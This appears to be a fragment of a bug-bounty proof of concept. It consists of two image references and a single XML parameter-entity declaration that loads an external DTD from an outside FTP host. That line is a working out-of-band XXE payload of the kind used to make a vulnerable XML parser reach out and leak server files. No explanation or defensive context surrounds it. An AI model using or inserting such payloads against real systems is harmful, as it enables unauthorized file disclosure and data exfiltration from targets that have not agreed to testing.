<!ENTITY % ext SYSTEM "ftp://bbounty.f4d3.io/poc2.txt">
